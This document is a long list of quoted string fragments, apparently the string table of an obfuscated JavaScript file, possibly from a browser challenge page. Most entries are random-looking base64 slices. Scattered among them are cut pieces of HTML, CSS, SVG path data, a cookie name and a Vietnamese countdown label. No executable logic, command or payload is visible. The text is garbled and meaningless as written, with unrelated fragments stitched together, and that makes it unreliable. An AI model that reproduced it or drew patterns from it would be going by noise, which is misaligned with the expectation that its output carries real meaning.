"WUMg0Z4SCF", "T9wrEPdSm+", "hhBDKiRcnQ", "gH1wMAcAAG", "zPfx4zAM4G", "vi3uAN8zfF", "QMK5lqdLJP", "xFxWaiTpbp", "YeJeelPcq+", "Pd2pvDzbSd", "UoR0+6Wx+R", "z7x2M3bAoq", "bMFulXQi2n", "djN2wKKmHB", "pumQBmhE6W", "ODA9fZAO9z", "PxqZNO2Bju", "vcEb5m+Ke9", "7sd8PkePOC", "DYI5/9CQAA", "vertical-a", "bP9MHEvvSn", "fMRuIeAHw4", "jn38IBnWbT", "gReKeuBch7", "BP3em61h01", "YmwKz2rySm", "ihieLlhBC6", "3xfqQs49Ax", '" id="traf', "KlZTzOPO5W", "nTgxc4pXgg", "nWj2F+67R+", "acRj7iXhDi", "+ZsA3Fm0//", "yvUhSZyJTX", "SYe24m5l6N", "UrSzMyEt8P", "v6l/B4P/eL", "LvQLfXa/WT", "SBok/c4bc3", "9WuiZOlWlZ", "/+r7RrOLR7", "Qmnxc29n18", "IzvBpxz+ck", "l78zbFPQAA", "eczU9ZMvzN", ";\n    line", "/cqWZxh14a", "1zuPyB9M+m", "sbKp1uq8uw", "AiblXZ6aFu", "3UELY0LfnU", "c7mIm3j+Li", "+sTYFZbV7J", "uSyX6ZfSxP", "awd7NNYa++", "7zca9hcgHA", "U3h4l7AABQ", "Wwn7qWJewD", "DHcd6O7nOV", "6Ofv02ObuM", "+neudFd/T+", "container.", "pu54FMbuKp", "O3Ou51R42x", "5Rb8S9irPu", "/+9I9IpZt6", "UzHp5peZma", "7L3AKKmK6z", "ZPJFtxtxkB", "8yNty6z7DP", "DNmNvz+YTY", "4nHbt4WUMT", "9zEDvjHGfv", "mN3Fcs6pnt", "\n    user-", "nesR8idvPM", "Zx3iHgAA9I", "NWKaurbFNK", "2BWW1eyUyt", "am2649QLGe", "C1T/10m0il", "uzuOOMV4RL", "xDwAAPht88", "   </div>\n", "JMO0Xy2Nyv", "5jgjM6JDVB", "ifmbJm+p3J", "mp9M3h7gZz", "rMxMNLUzMv", "q/iwAAgEEe", "y9Pp9w7uWw", "N28Jk+tNkb", "+KeuDd4w/x", "I/b7+og3/X", "p8wsO8OrEf", "zfFPeim0eO", "xb62TuKc76", "Uc7E/03ePV", "MFXGqzMePc", "TjmkAgAAJZ", "x9x9OLQZuZ", "3qsOIe7rTM", "Pfuu3tE+PJ", "xt-anchor=", "2fpjTZZ9WZ", "PXJz3/29Mm", "CYuBdB5dIl", "jHxfiQZu64", "wzb5g7hknH", "Z947OZtAUV", "MdNqksnUpa", "DwhxM1wEve", "88nnLvl1sT", "XPrDgwPDEz", "0AAARL78l3", "T905+Je4Vi", "evs+8djN2w", "g>\n       ", "5/GIh/Mc7r", "C2giAnHp6C", "jPrZ5xrmDP", "vlBaC9n4o7", "csfNb4l7hW", "fMS9nU7inm", "m8ugcnTwxU", "NdUzXyf5i0", "x33MPPJItb", "Xik3e+JvIB", "ygenVTCg+n", "2lwPfqhRHX", "prgn7hWfvO", "Slxr3uz/bD", "upWhAL5vO1", "qDOETGczUv", "kDE1aHM0Cv", "9xLTIl73Zs", "ALfAT/ABAM", "PxzLVbP50s", "8n+YtPBOYS", "53pL8wbAtc", "/si9nLIt/3", "2+ck7tWX7u", "1 147.16C0", "pSUBmptTEP", "iWmxL3uzfb", "rpeAG", "OFVm7PUg3V", "TZZ7DPdnFW", "EtNff00Scw", "Yp3mJO5FRl", "PXGvf9R8iQ", "F6fKfN/tJ/", "SyfTdzy9GL", "HvCxB5O4p7", "johJtULPjP", "ilpC5mXR8J", "D3dmVqRuGd", "QLfXa/rTWw", "+Ztinv1zeJ", "oXJzCh4QG4", "55Ie4BuOCX", "Q7JqzWf2Oc", "qZNl2opm2T", "bxFkxtuBmN", "cG/tk82EYG", "N8W96OYZ49", "MlU56Gft3h", "dnCoztTaDT", "g3GmV15iDu", "3zUncK26Cu", "bFN3GeTaDZ", "TJ52wMdxvl", "Je6VNtsPE/", "Q5WbiYqd0f", "b36Zoa4J+5", "2UjcAwD4xP", "y/Qub9hxbM", "HMNc4Z7Agt", "+HQ3OuVt8S", "w7qVnwYsCl", "7+og3/X58X", "m7Yp/v9x9x", "IeQQGwlaIs", "FA3Ju+Ke4V", "NjgumCWZ7l", "ZMINKZtlql", "36ZseFVTbF", "a++dCcnca+", "t8Us7AdE5c", "lCa+T5/1z0", "PTcTc6/GSz", "AuJ3FPd6ZW", "EjE+GuedmY", "d4d2OYl7uj", "9vGmKs1aFC", "6JexHinriX", "KNDPMUFZuJ", "m7rEr9B1q3", "Wj3sLkQ8Ag", "8vpsilNlYu", "999+8Ad/SA", "+stinuiXuD", "fEvXmb4h4A", "LrPplRjHpO", "0e6rvkEnCS", "DK+RD7insU", "cbFTuj5LD5", "exLyrufcmT", "13YizgFM76", "L30prhX2+u", "i2q6JR7C/d", "3BP3ElPiXv", "alLpgwOU+m", "AoE3e47Q1j", "ZFvfW3RT36", "UAAAAGbzmZ", "cL8kOXm4mL", "uRYh7m4x7C", "U+cVYWfaC+", "DckXMa/sLz", "b4N/gAwAo8", "LPCByAAAAA", "zMdEPTJY6c", "WMhCS3SYxr", "ex0zcW+sk7", "zTnaPDspO4", "ol7lU1xr2F", "m4OJ9yNzdW", "oprh3u82W2", "a7NBfs0GIl", "DKprhX36zv", "DqbMHXHozB", "ZRktGFqpAb", "uwUb4xQMAK", "1vfKSNjx9E", "61JmXgOGY+", "H3HvcipxLw", "wPNbjMzMeP", "nSzzHO7JLt", "3EvTRxDwBI", "aTqb2T29c6", "fGqTJjrwfp", "JnuNfVvvtK", "qfEvdJm+0H", "aBmduSeKeF", "E6WeX8Lm/r", "gQmRT4gSOJ", "XuRkVZnHOK", "ZjxyTD33Ez", "LMPcw9xwoz", "XZ2Lu7WNON", "1iN9X5PBNc", "Je7pzdFh2E", "YrV2Lg5nOQ", "QyTQYupr7/", "kDcE/cixD1", "UykMW1bhVP", "80H1u0Hovh", "h4AfEh4YwM", "7eVtAIvMc8", "NOdj6dfLUz", "xpzhnlJjLR", "uKfMLDvDqx", "97s32w8S99", "xc29n18/FH", "hU7inu60TC", "wx+JTJ52wM", "T9yLEPXEvM", "Z8WPdpa/ck", "7o5Rb85n9P", "zUz4WDcz/e", "qw8To1tGmj", "PnEPXGv9Mz", "aSTaTJwMfX", "ZXp+7XbmHu", "w0AAABacBn", "N97lbfedOy", "w+n3DullsT", "+xhlsmgBmh", "cufmZ77ne2", "APiw/Fvku7", "acDMaFzDH4", "QAAAFrxdeQ", "3dDfzr/6Zu", "aJZtdTeu2z", "MzuP8cMk5O", "diggbxzPNv", "7bz84nnLvl", "P/PS9nbbWq", "c2lh7baFPf", "ulOy2DinuQ", "4x7NxS4Ljw", "f/73+1Giyr", "OOy0TzM5jg", "hU91CJ8Ske", "+l75gvBgTc", "8hhNDnFi9C", "zQTSzXJsL9", "UNdPvTB6do", "25zNCg1E46", "2cD0aiYUn0", "lSZjx/h0Nz", "8SMcmrtgRs", "3PHZMPoXn6", "AKxI3BP3Ig", "7bD7wFM/Xf", "Y29y4FrozG", "yLU2U+Wps/", "oTatpJ5r1V", "90uZm42Cld", "1Mr2ZC8fkE", "LEPfEvcSUu", "UoawHVMZ9Z", "oY0Mw5l6vu", "u+h9sO/5Jv", "am1MQ8KftI", "Fn2M1fEqTI", "zgmALh2glw", 'ent" fill=', "sw5xDwD6wh", "Ioh6SKlMnX", "It/tiOHtqP", "ZNlLt3VOvV", "NyKF1IAAOB", "QQuhV9B3/J", "RsZPcresM9", "/+bv/wF1SY", "twYAYHPi3s", "vosGfasywG", "EK+evuTfOJ", "AsZ4SZpbTb", "JUmY8f4dDc", "4bu6ElS0ro", "H+9VCps0tl", "TQqb7j0SCE", "RH2D2Ms87T", "FOIfP+FvbT", "sMqmuFffrO", "xNwx9upMhB", "o8SA4XDinu", "PcEzusZ2Lu", "QmH0IIoTuI", "EjI3k47PJJ", "MkY+V/bgM4", "3TD6EEHokN", "l+n7tNuYe6", "DAtrxRAQAA", "jhCVf", "ZyBx+4t9lk", "8anf7IdE1K", "Po3bSuzfn2", "HdC9OYDo+1", "Je6JexHinr", "ZPqz7ppUxd", "5i08E5hIY9", "Hae3IvNhqH", "3LMt3sLpvT", "IO5N3xT3Cp", "+mf/DF2zd2", "c/hDE0i7k1", "swhzD3NPRW", "00rY+raGr1", "/YDS1ZUkIP", "Ds79eP/Rz1", "3AACgH3yIA", "FQncc+2eAu", "Ye1Ym5t4+J", "vCmWeP94gd", "NP2enDqbMT", "AABol74l6E", "qvGRDGxNzD", "OyWtCKTMTd", "35G0id2HeF", "ViTuWZ3EPY", "kc/22LewAA", "rEPdSm+Keu", "SmLatwqlzu", "GxjP/3mf67", "cresM9xim4", "WJO5ZncQ9j", "8JjijQ1ITi", "dH5Vpq4rMc", "D0i0H5IqY1", "LGcL9R0uUs", "U6WSbXiyR1", "Jh7aWZ8Msw", "KEDSmRuP2+", "gu+zR2jPxc", "/E1xL7p5xL", "us0J3EvMtL", "RnSzDiUqe+", 'dth="428.8', "3sJ/Oe4QgN", "iXnhR3AMAW", "kXbGA", "G/m+DLRtOq", "KTuKfMLDvD", "MbuKpZ1TPf", "1uLBEwDYPH", "fpuMAM8hsy", "Rp0By2MuWn", "SP/6xDQ2YC", "Acg7PtyvFj", "Pr3HztvYC5", "bu6ElS0row", "KmzS2XiUsB", "xGPnFv5qa4", "VbMLXhYTQu", "zcS2+Ke7W9", "ubTXV+AknL", "znMQ92+Itn", "zqJez4ncU+", "xrsld2FuY1", "JDW22Ke/XN", "7WyJe2ADob", "h4AkOJQAQB", "ThDcg8k4a+", "b3WLfUrO0r", "PPCxv7Pj7+", "cpmhQamddD", "pUcOkYlNyL", "jjbGbq58LB", "frWQaXPLZe", "zNm2ds7YN6", "1ew+z1HkxU", "r2LzR9n7Mv", "LZCmbZt24Z", "M+bpjhrVZg", "ZMydlM0Ckg", "J8v0Yd03rY", "0FZ9rd8pic", "CHMPc8+Bwt", "pUrmNpt/Qu", "yOeTybTXS+", "FnWlqn/zhX", "gjNO+8MTFz", "VNsW9+mZ9b", "NdM3YpnD/V", "vjLb5AI2Nj", "y3Y4WVUZnb", "b3YIJnU117", "OsM9hul4AP", "zz83E3Kvxk", "e+JeYkrc69", "Jk+tNkbHru", "Sa2cxL3dOf", "yHNjEOZ+v5", "b8fhSNw7du", "kZaa8PpviV", "GJPn6ZnTbK", "    border", "npJOzpzvCk", "ilwLXJK8UA", "dd+0Mqaurd", "bfmjbmL/42", "e14jH3HP4S", "PP5fE7inu6", "AAJYSinzEv", "nEPQAAgAhv", "Fd9x3NACKG", "nuMcwHQ9A3", "TZvwdQeDbq", "zk88LGvn96", "buuK3Fk6mu", "mobk/lmNvQ", "zhtzeMZ0Yy", "tLnlMnEp0q", "WRE8zUv3NF", "KJ3FPdyovz", "3QGM9/qcO+", "TG7iqWdUz3", "MiXqH3I8zg", "d//1r4EPLs", "xEDOvACb29", "7AADwEeHDD", "lbfEhXlvnC", "zzV6X/+2uD", "Ka+/9ogdlP", "GlqYmHt15q", "h95MmaW3+u", "S1O4l55Yis", "t8rhCQCAm3", "Ie6ZjcQ9AA", "8wpgWpe4HK", "YZt6jyro4V", "E7iXs06zUn", "mb/+o9c55D", "oQQ8okNFaE", "J+5dvap9U9", "u4t3/Xdvyn", "CSQt42Vvdg", "wbRfjGQCVT", "AA7kTeQT98", "Da4LZnmWO+", "JewhnwrFZp", "ZwEvcsztFh", "4KJQ5wz3Z5", "es4ZYJYEbo", "JuaelYm5t4", "+lNca+2V7w", "grzdjab6vw", "inv1zeJNUz", "x7rcIzrUtc", "NALBR4p64F", "ZUxzgzJLJ5", "/+uiZOlSev", "qdLG+bLdCN", "FnuKfY2Lk0", "2FT3/2dN6B", "ZOtSprtg9j", "gax9S61Nd3", "Rf2YMJ7Ecb", "hkmN9sF659", "TolbScfE8o", "CctRj5xD0A", "mAAAAPDh+R", "7hknH8H0Pv", "DIRkt63M4+", "vW1O4l596a", "31hNCt9eVy", "3Nt88x7i3i", "FLjMzuP8cM", "yD4r/8MMr0", "0%);\n  }\n\n", "PwFuIe+Jeh", "dxf/dPoqPg", "ODFzileCAO", "Dqo2WasgV9", "NLZeJSwF06", "eXrA75zuPd", "zhK1vHNDkm", "M2nvcbZUzJ", "m5mMMxl4HU", "RZI6E5n6+q", "S55TJxKYDO", "J8Q+wz2BBT", "oS/LHyNwvY", "eJebu9O3Bv", "LYxK2UNTD6", "vGZpJNlnsM", "JAv//Lnxc8", "nPyxm3Nq3H", "e5m9R5viXm", "pzvDk4h7di", "odDHH1oJi4", "NcarMGrb80", "iXujcyeNe8", "kLkA4Dz8cE", "YZVPcq2/W9", "5Sxl+su9At", "t5a6bkbCbo", "kzy87wasQ9", "7rLWc70l3s", "fMiFPtVDsG", "nNEX+cS9hq", "1xb3RK3Ctt", "zdOeRrOtz/", "qXvsCn03mA", "x7uqZnzP8u", "gfpzPJ8HU8", "S0SDxMOD6L", "qW+iEmNdxB", "OZoFNAnOHe", "Ycn4J2jpd5", "+3JMR/sudl", "GnscgMdSgx", "iTx053jPrW", "cxwQrcsS5h", "AAWD3xD1xL", "huR+OeS0JC", "idyFeV+cKr", "JM21ZOV6ml", "S30cAYeu7f", "2MTH39KknM", "DvkfpwRdGa", "lgFGZv26ty", "mbsF83bAJo", "94.7402 23", "YVOvkGxnmK", "c0/ssJ6JuW", "BiTSmbato5", "tHN4BgAAbs", "mycDF1PdfQ", "y/04I+jMRE", "84f8l3xhnT", "QOQHQpQP0s", "RJO7MLcVm1", "6z7DPYbpeA", "3FPcWIh8As", "AqsQ9cS9C3", ".67 284.61", "IYQQQs/Fix", "JM2+uBrlLL", 'h d="M238.', "T9yLEPfEvc", "7qkvz3YS90", "yccdoXnrjY", "GnMZ55Dvpz", "Lue0mufVWd", "KibbMbl9CD", "XcexMmH0II", "yTNfZFLRxq", "HHP4iTu6U7", "Pn3oSc4e59", "3IsS9KZtv/", "aOIl7ujM8i", "xKny5PXpNr", "i6vuvIBFLy", "7OdxL3BCOK", "CWWSDRfTyz", "V6YS/RoMXb", "TrdF+HhrMp", "f4Cxsd+23/", "WAkVm/7m3I", "vv4JELCFzM", "e3/4df7cCA", "5r5PmYEngl", "khAuv", "radius: 10", "kAAAcgrgn7", "m3+KZ1/pli", "AnbAz33CJ0", "+5V+C763W9", "y5iYe3Um5t", "EBAOCQxD1x", "Rj5xD0AAID", "INpaLu30Mk", "PUmXfOq2Yt", "vKPJ5+tTAt", "uydtE7sK8L", "Ml2mYmVw98", "5);\n    --", "Rtus/d6jt3", "+WaTqf+mQ/", "+CGdy9UBj3", "9LKB6dVMKD", "YaYMhGS3rc", "MPIbRH/OkC", "MjdSYy9bVf", "3h1Yh7Pidx", "MC0DjMz6dW", "tcyUaPl4gk", "7FWfd53eG7", "vc7biXs9t9", "txnUId8mc+", "3Ek7iXhsnc", "02xb3M8v7j", "j5dh3s6pv7", "jEF/MU0/zu", "vYqz7vM7Q3", "mY4iXu2xVs", "wrMeOTYe65", "aU0IN59niP", "Ks3zn9iHYo", "kq2H6JT8z9", "slymX8qzfI", "c052jw7KTu", "KLWTTqbJwM", "rFvs1ZeKbj", "/UmNgmmdzq", "v5gWK+1D30", "nQ7eH//cz7", "EAgJj2yCfu", "jY6Y5Rb8S9", "8JBbxD/JOd", "RpsvE4Nbdo", '149.59Z" f', "ZWrE6WuYxP", "ACznPvIR99", "P6iTueczEv", "Ce1F8xXQ77", "RTa77rjSZv", "w1xDwAAYAw", "vN5r5f6xSR", "TCdFblYYxT", "7Wqc+iSaub", "L36ptLD221", "nEZiTOc3jt", "Xdol5O4pzt", "ACIEPfEvQh", "LeNx5nG3Aq", "0Vg3J/Oixh", "UlyLn3RM5H", "+OcTNcA7OW", "/GOJuZ+rlw", "DOThjyRmat", "WKcjUz/3W9", "spsgHAACcn", "BD6LOKFhxB", "cU/ciwhvfv", "s79eP/Rz1w", "jmBiXABA0c", "RyZ+y7yv59", "II5cXGiZBR", "p7uTK1I3LM", "ABAkkM3AAB", "esqGNibmHu", "Cp77q34dfF", "62Rv3FiIfA", "a94JjCRxrS", "r88caG/vGv", "7dgao8G3UE", "lnltf+mlk2", "Ru1DMjdLLM", "//M8ndc3gh", "nUT3bW5JMO", "rWQaXPLZeJ", "fcczhDk4h7", "LnKwBQAAVj", "8qmG6Zf8zN", "8Oyk7inzCw", "yIYQmiQ0Jj", "5e8i9oIy5a", "FufosOwk7i", "euBch7ol7i", "pzEvcAoDtc", "p7pVRnIpRJ", "1ytviQvz3j", "wZxmC3SLpB", "+c/4mH0II3", "QsPQteFLjM", "DPmNpt/Quy", "iYudgd/qFv", "ekipTJ1x6M", "oXueeT1iRp", "EznIMzlpyh", "faMahU0d7K", "PWIc2zH9ch", "Lp68KYmedw", "cx8uCcj/Jc", "wDwChcwAEA", "5pkdk5mGT3", "MZoR93RnHu", "0S2ni+3bJT", "8WbXj37HUX", "FPxzTHZ7FO", "wz1yXBC1zK", "F8wU7sChOl", "gZzsEZS87Q", "pm+Ke4VNcS", "Ksw9zD3LML", "IJndhbis2t", "GmeZGaOXnv", "rZYFg88z4p", "K5LF0ny4TJ", "IfIBAAA8zc", "U28hH3JMHE", "adsqGvm+XG", "3QnsxzRmhp", "Yl7ujO1InH", "Drw0ToUZ33", "Bh67t9hndd", "dGMykgaJP3", "0c4NHfBjIp", "fail", "NRJJ2wM993", "AAgRtwT9yL", "i5hXAtC5xO", "allenge.js", "8G3zncey3f", "nnsTE3BODW", "ybW65TFwKo", "XvIz3SfzSK", "Sny/Rzy2cb", "mP76a5KYO5", "sDkOc0Cmfu", "b24Upiys6m", "bSmLZXQ4RO", "oHBQN0+yYy", "4t5C5AMAYI", "Ye/uYmHv61", "PXbv10skz7", "hFaIjQW1CH", "E/YuDOxoc/", "ehLgn7iWmx", "0.00056053", "gu++KWZhOy", "7ESvHvYff+", "XTDNvEeVdX", "nutVwZ3Wwn", "tJ3NOd4UnE", "HXhqnyoy9H", "udxD2bMzok", "WMTH36kzMv", "oc4Z7ss1bM", "jPc09r7DPc", "8Fd8ZVaP0w", "OUW/EvYqz7", "AghhFCfvuN", "UoMf311yQx", "L1re+JeYVP", "ZKbWpjtOvZ", "B7zoggAAEw", "ZNO2Bjuu9F", "8FxL2pTuKe", "TmXxe2Nj38", "cU2aWneHVi", "bORuAcA8EH", "f8QdEvXyTK", "+IaokAACAA", "5EPAEi696s", "5sE0zsdyYR", "duLeQuQDAI", "NGUL+mQ/nQ", "ZbSvzePrVw", "QU2HuvVbuu", "NPxAOQdH+5", "T3cpviXsuV", "4I0SAAA+Dc", "N35hNjdBbO", "95 5.33008", "iumTmui7qG", "3DIBzAidLH", "ol7SeIeAAA", "u3BRQx4fgU", "b5q62Rv3Fi", "/80833MCDw", "yn9bhR+k8F", "N+3duQu2Ca", "xT36pvtxL3", "qGHM/DYvcU", "iner-us {\n", "kI+75fLrzf", "uc2EsTMcDf", "yrun/vT2eq", "4/dvC2giAn", "Z1u8hdN7aZ", "bg3cBtx79z", "nglMpDFtW0", "fn4EQ7NvV5", "81oXMAci0+", "z79BonZt4x", "oZZtIlo5a5", "PgAAqjxIAg", "OPTIONS", "PxcWX+yt+e", "XmlczU2nTH", "4o7Qf+6Wh8", "IqlkOrN+xr", "3TD6EEFLEJ", "66sRSimvxk", "y4PFv4zAUz", "O4BwCPgjQo", "1xDwAAIAYf", "KeMxzPXbv1", "GCZFTdTJ8q", "-allowed {", "70zfFvcKmu", "QNxLmoh7ws", "LhEACIEPfE", "2Y2nAzGhcw", "/cSU+Je92b", "zs45S3S9yL", "AgDgbvVGPn", "cSmATl0H38", "S1xYd4bp8r", "VJJ6WUiX99", "8ol7UzfFvd", "SjmPqHrtC3", "wPciOQ75vM", "p1xxv04gbE", "cwvcutVM1v", "wAma8O5VjD", "fc80HcMxuJ", "c4bc3jGdGM", "U5u1sNtX5C", "YzDR8qlvoh", "T2Ji7olBYO", "58vq8g2n2B", "L73VSdyzOa", "l8sMDUrtpJ", "o/7BObezYy", "zkidI4gJjz", "4Lvs0doz8b", "xq94eEeR1g", "/PMwDAJyYu", "OJaa//pok5", "LvvilmYTsm", "QAAbNLR4t5", "nvY0bgmcBE", "SSTqUtPN4u", "U8jnk8m010", "6dpOLk2sqm", "zeDbVOqU8O", "Ux9/dPM9zE", "LSdzTnakVi", "MUIcS019/T", "xfH9gsM/GZ", "XWqmwfXohx", "c0PSQumNlV", "8ff9QzI3Sy", "n7jXcFV8s4", " lại: 0s</", "5himbeVCXW", "VHvkPtxRtC", "1Eyb8XfM81", "CCH1e8QJAC", "i6tkZv3yce", "BcZaXXGIe6", "/Th3+T7yRh", "+bzyGeeaFy", "M+93zMAAED", "l7pYntnMQ9", "DZ6rK+yLU2", "8AMHkCjJfu", "HtpZnwyzD0", "P/Mc8p2hHi", "19Quymglla", "uQSqhCmLze", "Ezm68hH3Ks", "FOs1J3IuMt", "PDPSMTupJa", "AAdPvrRD78", "DW1MzD3MPb", "IEAAAC4Eec", "+7NvVwG/3Q", "h3tfjHPLVj", "gv12bncI8A", "3wlHwAAAH1", "Y6L6y2Ke6J", "0|1", "P2i+ZtAM2Y", "MvdezOAKDT", "rrYxqeas/C", "i/Z0MbE3MP", "O5eXZTuJea", "feuWMfHeYc", "jODxeRDCK0", "S+uZttcYXa", "n9GG6z+YTY", "EDfjbxzyPe", "mHvDc0++wX", "+U6Xd1rmFF", "X5x1Msy+Ye", "g+n+C77NHa", "U5b83hGNCP", "+/3NOmuCfu", "+dIgQGcTpu", "4FgTpfWM23", "ORT9zby6a4", "utFybC/ZpM", "C5AMAAGCUF", "Le9E1xr76Z", "TjkO/2lLwt", "yEYe3XmxNw", "gXGWl1xiHu", "g3J8OS5gHn", "kWIe09uinw", "74xr/1yyHd", "59NBWm+Jef", "B4kn/yAwCA", "ALol74l6Eu", "2Y24pN7TvI", "e550Bh7qWZ", "5FiHviXmLq", "sXq1TxuOYx", "JeA5EPAAC4", "f6UuDAJ1Nm", "ce0VILpJWZ", "AIAdcTADAI", "Nff10Tp8qT", "9TolvDtTg4", "c7r0Kc9S1K", "Tj2B6H/1c0", "h6ttcOaWJO", "8k3kI+75fL", "BTGkZjzOPu", "AniPv", "gjA5JTShGs", "ugtmP1PiIG", "BzjNtDvk3m", "DZm8gn7lU2", "KO9Rpdk0Sz", "wpgWpe4HKC", "5h7oFsi41S", "+5FiHvi3uj", "frzptojZEa", "PdAX5vTFVA", "szj92UJjpf", "lgWDzzPile", "DPa3NcG9sb", "r-radius: ", "He819B9/gW", "m7v7uZxbyH", "WhoY8a2ikG", "2+W1jNt2wV", "9Mv8Uzr/XL", "B75iAEAMBh", "AgJv20U9+/", "Kb/YR99LEP", "S9+tJbncQ9", "365jBxDwAA", "b5LLgEnGS2", "11HmXfhaCZ", "t4+JuZdjYv", "rH/6vd81VJ", "DM5acoUmLo", "5ZsdkpuFT3", "vcWIh8AALD", "tfRDqbMHXH", "7kM4Ex/xTE", "fgwAAcAgeb", "68r+QDAADW", "code", "zYAAPCAuCf", "amTLJCFqWS", "t04ppK5YFs", "xkU4xcwQwr", "VrnbYAImLZ", "to0Zuatg8i", "rhJWpuNcar", "teb2CSY3ul", "fy/Q9fyQcA", "JTw98zdns7", "3IqL892Evd", "mHuSd2WM/E", "vykYyKPo5m", "8KO4BAGzET", "Mme4J9u8BV", "6Z2OZEKxqd", "L2y8+7QLid", "Wd4R7DdDwA", "iXteiHsAZ/", "39jEx9871j", "xBp//5a4Nz", "I3d62odpeK", "PoQ6k5l8Xt", "n5LIJjTpfV", "8W9sdVpm+J", "6fe92/K8a5", "zPileWDu55", "v8FxdYV+cK", "mQZsahTH3/", "zCw7w6sR93", "lQix3xr6r7", "Q9ACDJwQIA", "/00+ca/45M", "zit/Ilcl7n", "hIBgChxT9y", "8b0lTXyuWP", "4DJl1Y0INS", "bOfuJfaFPf", "AABa8pM/+e", "abEve7N9sP", "vV94SF+a9c", "928Q9ACf8k", "qJKth+iU/M", "ylT08qK0Dk", "2Ye+rcXECE", "+k0M0Iny9x", "e92b7YflNl", "9b7EOpMZvJ", "0Mky729hU9", "uhGaC+mOSO", "wuz36O7/p3", "25j7oFuiYx", "qlyCfuiXtR", "6hDPrCSsPc", "h8AAGyXh3U", "8sj8n1Z0id", "h7mHsOFOZe", "ELADZA3BP3", "FkUAEDEa/8", "dTfFvfrmMH", "ff+12jG/P2", "jHsLkQ8AAG", "KhBSZqZmfB", "7GGWyaAGaG", "aQLc++1cs9", "/MXLGp3bgc", "HZWfBd3m3s", "yf59V3+XdQ", "AyUAANyJT3", "div>\n     ", "NCg1E46mSY", "sBvdYt9Ss7", "9yEvd0Z2gS", "Fit0zbz5ZW", "bY7BMx0P0p", "yfblsm46qJ", "n1+Z+huQX7", "container ", "Dqz//3f4EP", "d0rXpPner7", "XiSpM5Gpr3", "cdlz+Y9tnE", "yntU6TXNMs", "gDeKeuBch7", "uxJGpr6uax", "WY+foRDcxf", "J0rkoUpaqx", "FHgBgp04jn", "c7LhQ3Lt68", "vvofYOzr2O", "w5xz2wk7gF", "N9xRpumQBm", "MAdEvgAAGC", "ZtLxmaSTZZ", "07xbIhOsyh", "7fvE4/dvC2", "mfW/eprhX3", "nG3EvR9wDA", "gAElEQVQ//", "RDXS=; Max", "ZFaqZvilnY", "e5pbYZ772z", "EbqBMPcw9y", "eyMlNen01x", "p+4J+7N2xT", "JVDvnPAtxn", "rt_btn-con", "tm4+iku7w+", "QwzyZLRmPh", "v7JTyIlQdw", "NaLP52CEHo", "xPjMlvDWTR", "NsZurnwsG5", "dEplgVY44n", "aEOJaa//po", "mKSo2E3WyT", "4GI0LmGPxq", "znBPa+893P", "cKfHe9rjex", "dZvGLBsIZa", "Bk1q97G3Iv", "Slrpt+ZPDp", "i9vZ94zHMM", "0UGAIBTE/f", "X3Cvb/7PDJ", "AbeDNCAAA7", "FWZ86ynGOY", "wOeDDykAAA", "z7PEesWMph", "TG5PPs5vuv", "No6Z20b1jv", "Cb87n+C77L", "6WYd7rcIzs", "NO73ErV/BZ", "fIXUu3WOYF", "3|0|1|2|4", "v02ObuM8m0", "CXeKAAAABz", "ing-left: ", "yoXjgonDm2", "W+QT905+Je", "Pff20Qu6l3", "AB+YwCwAAT", "uPaKkF0spM", "e6XN9sPEvf", "ou9UGTp5k9", "5k+uf5elkm", "S0c84h3xnv", "1A+pnX/iv1", "PeOFWmVpea", "AzqNLHNNFL", "7ruzbcv4FX", "hIk9nMQ9i3", "Zv+u1x0csT", "94SJPZzEPY", "L8zeXSOTp4", "mnkE/cqm+J", "UmNXmlczU2", "6f4Lvs0doz", '.99Z" fill', "409TNGXHv4", "mCPtlPZ0Ln", "KJe+Je8cmb", "C5Ik6VWX9t", "lmfHJMPfcT", "E/fSm+Jefb", "7.66 293.8", "GOBUmJh9Ca", "uHB2WncQ9Z", "lmEuYe5p6I", "psXB8S96Zv", "Y9q2ika+L5", "Ixyae73ylr", "XK2+JC/PeO", "W+6wOOi5/M", "pZhzK1PdfG", "hV5KmHvDc0", "ZWLu7WNi7u", "KOD/erhUyb", "+//Ze/Mk6Z", "qQs49AxX3Q", "6kxm8nlhY9", "2Zxj7M85/r", "cW8h8gEAsP", "xD1xL0LcG9", "/qhnRuhkmf", "byYAAHDKT/", "hj2rYfp87l", "/XSyTPu2M9", "gN28SIXP1q", "B767X9SY2C", "piYe5h7Yof", "s1grw3zKwz", "hj15nxGP3+", "3Buee9I4wt", "Pu0C7n0ri3", "ROzmmR2Tmc", "3pjj2ZRprG", "75bIBKtyxP", "UtWsnUp010", "RktmOdw7zr", "o7j1/UeQDA", "fAACQcu9XE", "0fKMg4d80W", "dX//d/sX/J", "jZ37W+y4AA", "1OlkmXy+Kd", "bP6WOpu/ZW", "yfL1KUqmwV", "9MEBSn20TN", "WWxb11N8W9", "552Zi7tV4y", "ip8yj7LgTN", "993oLmc501", "5fQg2KGNOW", "ol74l6EuFf", "XV+AknLeNm", 'v class="t', "YwcQ8AAJjA", "z3BBbIlJbx", "UixTgbmf47", "Ncaal", "HhIAGCbuiX", "ej5RlHDrmi", "8zmJexbrNC", "Pcw9FYW5V2", "2pRrzmLzsG", "8S9xJS4173", "e2Nj38fFHP", "aVzNTadMep", "0cnTAnXKeB", "FWmVpeaaXA", "ncQ93am8PN", "M4+lXC9Myw", "IZeraGtuEs", "Bx8bE9tP//", "Jp8XNvZ9fP", "9xb7rA46Ln", "Q+QAAALbLC", "5mHiN08s2M", "U7cSxP3AIC", "LEPQAA2JYD", "ent", "7unN0WHYS9", "eAGyFNyAAA", "p1iw0Fbhbn", "7mFPMvTdh8", "hEPnEPAABg", "3VDvc+ZsA3", "Y9Qbca/irP", "WbZGV6NuGd", "aDTEw+hBDK", "zLMU1RsJup", "IuWOo+y70L", "KwtzD3LMIc", "KTYHqnI5lQ", "iXvdm+2Hzd", "dG1/Eelswt", "5R7H6H+cc/", "EAwAnXkW9O", "JmWtemO0+v", "aN4G0Iy5PZ", "e4h84t7jl+", "mHuvlXvusj", "/pok5g5kZa", "VpviXn2z64", "nWak7gXGWl", "Mx0X7GGWya", "T9+qb/cS9b", "TxE7OaZHZO", "3YsxZB0kVK", "AABwGKeRT9", "i3zi3rU9ca", "0cTVqyFNNl", "mcfdCpjusy", "Fue2mqHXKH", "OyYsAAABl4", "ulzfbDxL30", "U9+qbxZumb", "5W7rnahzHO", "rayscale(2", "882+Qimd7m", "niXpq4BwBA", "hKOYifU+hL", "ARQMAcBf5N", "GdLMOJSp77", "ve6N9sPE/f", "xOYjk81vcz", "KMY5iFkPZU", "5nnj3sBm+x", "cTtXG", "zr8ZLNrQxM", "Fcq5Nlcr1I", "cQ9I8Q9AIC", 